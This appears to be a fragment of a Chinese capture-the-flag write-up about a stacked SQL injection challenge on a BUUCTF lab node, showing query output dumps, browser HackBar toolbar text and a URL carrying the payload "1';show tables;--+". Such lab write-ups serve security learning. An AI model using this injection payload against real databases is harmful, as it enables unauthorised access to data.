 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://2c798561-1092-4136-a27c-fdff6c044b60.node3.buuoj.cn/?inject=1';show tables;--+